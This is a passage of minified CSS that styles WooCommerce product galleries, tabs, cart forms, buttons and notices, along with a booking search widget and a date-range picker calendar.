.woocommerce-product-rating{margin-bottom:1.618em}.woocommerce div.product div.images{margin-bottom:2em}.woocommerce div.product div.images img{display:block;width:100%;height:auto;box-shadow:none}.woocommerce div.product div.images div.thumbnails{padding-top:1em}.woocommerce div.product div.images.woocommerce-product-gallery{position:relative}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper{transition:all cubic-bezier(.795,-.035,0,1) .5s;margin:0;padding:0}.woocommerce div.product div.images .woocommerce-product-gallery__wrapper .zoomImg{background-color:#fff;opacity:0}.woocommerce div.product div.images .woocommerce-product-gallery__image--placeholder{border:1px solid #f2f2f2}.woocommerce div.product div.images .woocommerce-product-gallery__image:nth-child(n+2){width:25%;display:inline-block}.woocommerce div.product div.images .woocommerce-product-gallery__image a{display:block;outline-offset:-2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger{background:#fff;border:none;box-sizing:content-box;border-radius:100%;cursor:pointer;font-size:2em;height:36px;padding:0;position:absolute;right:.5em;text-indent:-9999px;top:.5em;width:36px;z-index:99}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::before{border:2px solid #000;border-radius:100%;box-sizing:content-box;content:"";display:block;height:10px;left:9px;top:9px;position:absolute;width:10px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger::after{background:#000;border-radius:6px;box-sizing:content-box;content:"";display:block;height:8px;left:22px;position:absolute;top:19px;transform:rotate(-45deg);width:2px}.woocommerce div.product div.images .woocommerce-product-gallery__trigger span[aria-hidden=true]{border:0;clip-path:inset(50%);height:1px;left:50%;margin:-1px;overflow:hidden;position:absolute;top:50%;width:1px}.woocommerce div.product div.images .flex-control-thumbs{overflow:hidden;zoom:1;margin:0;padding:0}.woocommerce div.product div.images .flex-control-thumbs li{width:25%;float:left;margin:0;list-style:none}.woocommerce div.product div.images .flex-control-thumbs li img{cursor:pointer;opacity:.5;margin:0}.woocommerce div.product div.images .flex-control-thumbs li img.flex-active,.woocommerce div.product div.images .flex-control-thumbs li img:hover{opacity:1}.woocommerce div.product .woocommerce-product-gallery--columns-3 .flex-control-thumbs li:nth-child(3n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-4 .flex-control-thumbs li:nth-child(4n+1){clear:left}.woocommerce div.product .woocommerce-product-gallery--columns-5 .flex-control-thumbs li:nth-child(5n+1){clear:left}.woocommerce div.product div.summary{margin-bottom:2em}.woocommerce div.product div.social{text-align:right;margin:0 0 1em}.woocommerce div.product div.social span{margin:0 0 0 2px}.woocommerce div.product div.social span span{margin:0}.woocommerce div.product div.social span .stButton .chicklets{padding-left:16px;width:0}.woocommerce div.product div.social iframe{float:left;margin-top:3px}.woocommerce div.product .woocommerce-tabs ul.tabs{list-style:none;padding:0 0 0 1em;margin:0 0 1.618em;overflow:hidden;position:relative}.woocommerce div.product .woocommerce-tabs ul.tabs li{border:1px solid #cfc8d8;background-color:#e9e6ed;color:#515151;display:inline-block;position:relative;z-index:0;border-radius:4px 4px 0 0;margin:0 -5px;padding:0 1em}.woocommerce div.product .woocommerce-tabs ul.tabs li a{display:inline-block;padding:.5em 0;font-weight:700;color:#515151;text-decoration:none}.woocommerce div.product .woocommerce-tabs ul.tabs li a:hover{text-decoration:none;color:#6b6b6b}.woocommerce div.product .woocommerce-tabs ul.tabs li.active{background:#fff;color:#515151;z-index:2;border-bottom-color:#fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active a{color:inherit;text-shadow:inherit}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::before{box-shadow:2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li.active::after{box-shadow:-2px 2px 0 #fff}.woocommerce div.product .woocommerce-tabs ul.tabs li::after,.woocommerce div.product .woocommerce-tabs ul.tabs li::before{border:1px solid #cfc8d8;position:absolute;bottom:-1px;width:5px;height:5px;content:" ";box-sizing:border-box}.woocommerce div.product .woocommerce-tabs ul.tabs li::before{left:-5px;border-bottom-right-radius:4px;border-width:0 1px 1px 0;box-shadow:2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs li::after{right:-5px;border-bottom-left-radius:4px;border-width:0 0 1px 1px;box-shadow:-2px 2px 0 #e9e6ed}.woocommerce div.product .woocommerce-tabs ul.tabs::before{position:absolute;content:" ";width:100%;bottom:0;left:0;border-bottom:1px solid #cfc8d8;z-index:1}.woocommerce div.product .woocommerce-tabs .panel{margin:0 0 2em;padding:0}.woocommerce div.product p.cart{margin-bottom:2em}.woocommerce div.product p.cart::after,.woocommerce div.product p.cart::before{content:" ";display:table}.woocommerce div.product p.cart::after{clear:both}.woocommerce div.product form.cart{margin-bottom:2em}.woocommerce div.product form.cart::after,.woocommerce div.product form.cart::before{content:" ";display:table}.woocommerce div.product form.cart::after{clear:both}.woocommerce div.product form.cart div.quantity{float:left;margin:0 4px 0 0}.woocommerce div.product form.cart table{border-width:0 0 1px}.woocommerce div.product form.cart table td{padding-left:0}.woocommerce div.product form.cart table div.quantity{float:none;margin:0}.woocommerce div.product form.cart table small.stock{display:block;float:none}.woocommerce div.product form.cart .variations{margin-bottom:1em;border:0;width:100%}.woocommerce div.product form.cart .variations td,.woocommerce div.product form.cart .variations th{border:0;line-height:2em;vertical-align:top}.woocommerce div.product form.cart .variations label{font-weight:700;text-align:left}.woocommerce div.product form.cart .variations select{max-width:100%;min-width:75%;display:inline-block;margin-right:1em;appearance:none;-webkit-appearance:none;-moz-appearance:none;padding-right:3em;background:url([data-uri]) no-repeat;background-size:16px;-webkit-background-size:16px;background-position:calc(100% - 12px) 50%;-webkit-background-position:calc(100% - 12px) 50%}.woocommerce div.product form.cart .variations td.label{padding-right:1em}.woocommerce div.product form.cart .woocommerce-variation-description p{margin-bottom:1em}.woocommerce div.product form.cart .reset_variations{visibility:hidden;font-size:.83em}.woocommerce div.product form.cart .wc-no-matching-variations{display:none}.woocommerce div.product form.cart .button{vertical-align:middle;float:left}.woocommerce div.product form.cart .group_table td.woocommerce-grouped-product-list-item__label{padding-right:1em;padding-left:1em}.woocommerce div.product form.cart .group_table td{vertical-align:top;padding-bottom:.5em;border:0}.woocommerce div.product form.cart .group_table td:first-child{width:4em;text-align:center}.woocommerce div.product form.cart .group_table .wc-grouped-product-add-to-cart-checkbox{display:inline-block;width:auto;margin:0 auto;transform:scale(1.5,1.5)}.woocommerce .products ul,.woocommerce ul.products{margin:0 0 1em;padding:0;list-style:none;clear:both}.woocommerce .products ul::after,.woocommerce .products ul::before,.woocommerce ul.products::after,.woocommerce ul.products::before{content:" ";display:table}.woocommerce .products ul::after,.woocommerce ul.products::after{clear:both}.woocommerce .products ul li,.woocommerce ul.products li{list-style:none}.woocommerce ul.products li.product h3{padding:.5em 0;margin:0;font-size:1em}.woocommerce ul.products li.product a{text-decoration:none}.woocommerce ul.products li.product a img{width:100%;height:auto;display:block;margin:0 0 1em;box-shadow:none}.woocommerce ul.products li.product .button{display:inline-block;margin-top:1em}.woocommerce .woocommerce-result-count{margin:0 0 1em}.woocommerce .woocommerce-ordering{margin:0 0 1em}.woocommerce .woocommerce-ordering>label{margin-right:.25rem}.woocommerce .woocommerce-ordering select{vertical-align:top}.woocommerce .cart .button,.woocommerce .cart input.button{float:none}.woocommerce a.added_to_cart{padding-top:.5em;display:inline-block}.woocommerce #reviews h3{margin:0}.woocommerce td.product-quantity{min-width:80px}.woocommerce ul#shipping_method{list-style:none;margin:0;padding:0}.woocommerce ul#shipping_method li{margin:0 0 .5em;line-height:1.5em;list-style:none}.woocommerce ul#shipping_method li input{margin:3px .4375em 0 0;vertical-align:top}.woocommerce ul#shipping_method li label{display:inline}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button{font-size:100%;margin:0;line-height:1;cursor:pointer;position:relative;text-decoration:none;overflow:visible;padding:.618em 1em;font-weight:700;border-radius:3px;left:auto;color:#515151;background-color:#e9e6ed;border:0;display:inline-block;background-image:none;box-shadow:none;text-shadow:none}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading{opacity:.25;padding-right:2.618em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.loading::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.loading::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.loading::after{font-family:WooCommerce;content:"\e01c";vertical-align:top;font-weight:400;position:absolute;top:.618em;right:1em;animation:2s linear infinite spin}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.added::after,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.added::after,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.added::after{font-family:WooCommerce;content:"\e017";margin-left:.53em;vertical-align:bottom}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:hover{background-color:#dcd7e2;text-decoration:none;background-image:none;color:#515151}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt{background-color:#7f54b3;color:#fff;-webkit-font-smoothing:antialiased}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:hover{background-color:#7249a4;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.alt:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.alt:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.alt:disabled[disabled]:hover{background-color:#7f54b3;color:#fff}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled],.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled],:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]{color:inherit;cursor:not-allowed;opacity:.5;padding:.618em 1em}.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) #respond input#submit.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) a.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) button.button:disabled[disabled]:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button.disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled:hover,.woocommerce:where(body:not(.woocommerce-block-theme-has-button-styles)) input.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce #respond input#submit:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce a.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce button.button:disabled[disabled]:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button.disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled:hover,:where(body:not(.woocommerce-block-theme-has-button-styles)):where(:not(.edit-post-visual-editor)) .woocommerce input.button:disabled[disabled]:hover{color:inherit;background-color:#e9e6ed}.woocommerce-error,.woocommerce-message{padding:1em 2em 1em 3.5em;margin:0 0 2em;position:relative;background-color:#f6f5f8;color:#515151;border-top:3px solid #720eec;list-style:none;width:auto;word-wrap:break-word}.woocommerce-error::after,.woocommerce-error::before,.woocommerce-message::after,.woocommerce-message::before{content:" ";display:table}.woocommerce-error::after,.woocommerce-message::after{clear:both}.woocommerce-error::before,.woocommerce-message::before{font-family:WooCommerce;content:"\e028";content:"\e028"/"";display:inline-block;position:absolute;top:1em;left:1.5em}.woocommerce-error .button,.woocommerce-message .button{float:right}.woocommerce-error li,.woocommerce-message li{list-style:none!important;padding-left:0!important;margin-left:0!important}.woocommerce-message{border-top-color:#8fae1b}.woocommerce-message::before{content:"\e015";color:#8fae1b}.woocommerce-error{border-top-color:#b81c23}.woocommerce-error::before{content:"\e016";color:#b81c23}.woocommerce-cart table.cart img,.woocommerce-checkout table.cart img{width:32px;box-shadow:none}.woocommerce-cart table.cart td,.woocommerce-cart table.cart th,.woocommerce-checkout table.cart td,.woocommerce-checkout table.cart th{vertical-align:middle}.woocommerce-cart table.cart input,.woocommerce-checkout table.cart input{margin:0;vertical-align:middle}.ph_book_search_widget_container{display:flex;flex-direction:row;width:100%;max-width:100%;height:60px;align-items:center;justify-content:space-between;box-sizing:border-box;background-color:#fff;padding:10px;position:relative;overflow:visible}.ph_book_search_widget_container_column{border-radius:.4em;flex-direction:column;align-items:stretch;height:100%;gap:.5rem}.ph_book_search_widget_container_column .ph_book_search_button_container{display:flex!important;flex-direction:row!important;align-items:center;justify-content:space-around!important;place-content:initial}.ph_book_search_widget_container_column .ph_book_search_number_of_participants_container{display:flex;align-items:center;justify-content:space-between;margin:5px;padding:15px 0;max-height:30px}.ph_book_search_widget_container_column>div{max-width:100%!important;width:100%!important}.ph_book_search_asset_name_container,.ph_book_search_date_container1,.ph_book_search_number_of_participants_container{flex:1;padding:0 5px;box-sizing:border-box;height:100%;display:flex;align-items:center;justify-content:space-between;border-right-style:inset!important;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.ph_book_search_number_of_participants_container a{text-align:center!important;color:#626161!important}.ph_book_search_asset_name_container{color:#626161!important}.ph_book_search_asset_name_container select,.ph_book_search_button_container button,.ph_book_search_date_container1 input,.ph_book_search_number_of_participants_container{width:100%;height:100%;padding:5px;margin:-1px;box-sizing:border-box;background-color:#fff!important;border:transparent!important;border-radius:4px;color:#333;text-align:left;white-space:nowrap;overflow-wrap:break-word;cursor:pointer;outline-color:transparent!important;text-overflow:ellipsis}.ph_book_search_button_container{flex-grow:1;border-right-style:none!important;padding:0;box-sizing:border-box;height:100%;display:flex;align-items:center;justify-content:center;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;flex-wrap:wrap}.ph_book_search_widget_container input[type=text]{flex:1;margin-right:10px;box-shadow:none;padding:8px;border-radius:4px;outline-color:transparent;text-align:left;border-style:none;background-color:#fff;cursor:pointer}.ph_book_search_date_container1{display:flex;justify-content:space-between;width:37%;min-width:20%!important}.ph_book_search_number_of_participants_buttons{background-color:transparent!important;outline-color:transparent!important;height:36px;cursor:pointer;border-style:none;position:absolute;overflow:hidden;white-space:nowrap;text-overflow:ellipsis;width:100%;max-width:14%}.ph_book_search_date_container1 input[type=text]:last-child{margin-right:0}.ph_book_search_asset_item{padding:10px;cursor:pointer;border-bottom:1px solid #ddd;overflow:hidden;text-overflow:ellipsis}.ph_book_search_asset_item:last-child{border-bottom:none}.ph_book_search_asset_item:hover{background:#f0f0f0}.show{display:block}.close{display:inline-block;font-size:24px;color:#333;text-decoration:none}#ph_book_search_number_of_participants_button:target{display:block}.ph_participant-group{display:flex;align-items:center;justify-content:space-between;margin-bottom:10px;padding:0 10px;border-radius:5px}.ph_participant-group label{width:150px;margin-right:10px;white-space:nowrap;overflow:hidden;text-overflow:ellipsis}#ph_booking_clear{max-width:100Px;width:100px;height:100%;padding:6px;border:none;box-sizing:border-box;font-size:16px;border-radius:0;text-align:center!important;cursor:pointer}@keyframes spin{0%{transform:rotate(0)}100%{transform:rotate(360deg)}}.daterangepicker{position:absolute;color:inherit;background-color:#fff;border-radius:4px;border:1px solid #ddd;width:278px;max-width:none;padding:15px;margin-top:7px;top:100px;left:20px;z-index:3001;display:none;font-family:arial;font-size:15px;line-height:1em}.daterangepicker:after,.daterangepicker:before{position:absolute;display:inline-block;border-bottom-color:rgba(0,0,0,.2);content:''}.daterangepicker:before{top:-7px;border-right:7px solid transparent;border-left:7px solid transparent;border-bottom:7px solid #ccc}.daterangepicker:after{top:-6px;border-right:6px solid transparent;border-bottom:6px solid #fff;border-left:6px solid transparent}.daterangepicker.drop-up{margin-top:-7px}.daterangepicker.drop-up:before{top:initial;bottom:-7px;border-bottom:initial;border-top:7px solid #ccc}.daterangepicker.drop-up:after{top:initial;bottom:-6px;border-bottom:initial;border-top:6px solid #fff}.daterangepicker.single .daterangepicker .ranges,.daterangepicker.single .drp-calendar{float:none}.daterangepicker.single .drp-selected{display:none}.daterangepicker.show-calendar .drp-calendar{display:block}.daterangepicker.show-calendar .drp-buttons{display:block}.daterangepicker.auto-apply .drp-buttons{display:none}.daterangepicker .drp-calendar{display:none;max-width:335px!important}.daterangepicker .drp-calendar.left{padding:8px 0 8px 8px}.daterangepicker .drp-calendar.right{padding:8px}.daterangepicker .drp-calendar.single .calendar-table{border:none}.daterangepicker .calendar-table .next span,.daterangepicker .calendar-table .prev span{color:#fff;border:solid #000;border-width:0 2px 2px 0;border-radius:0;display:inline-block;padding:3px}.daterangepicker .calendar-table .next span{transform:rotate(-45deg);-webkit-transform:rotate(-45deg)}.daterangepicker .calendar-table .prev span{transform:rotate(135deg);-webkit-transform:rotate(135deg)}.daterangepicker .calendar-table td,.daterangepicker .calendar-table th{white-space:nowrap;text-align:center;vertical-align:middle;min-width:32px;width:49px;height:24px;line-height:24px;font-size:12px;border-radius:4px;border:1px solid transparent;white-space:nowrap;cursor:pointer;color:#000;font-weight:700}.daterangepicker .calendar-table{border:1px solid #fff;border-radius:4px;background-color:#fff}.daterangepicker .calendar-table table{width:100%;margin:-14px;border-spacing:0;border-collapse:collapse;table-layout:fixed;width:120%}.daterangepicker td.available:hover,.daterangepicker th.available:hover{background-color:#eee;border-color:transparent;color:inherit}.daterangepicker td.week,.daterangepicker th.week{font-size:80%;color:#ccc}.daterangepicker td.off,.daterangepicker td.off.end-date,.daterangepicker td.off.in-range,.daterangepicker td.off.start-date{background-color:#fff;border-color:transparent;color:#000;font-weight:700}.daterangepicker td.in-range{border-color:transparent;color:#000;border-radius:0}.daterangepicker td.start-date{border-radius:4px 0 0 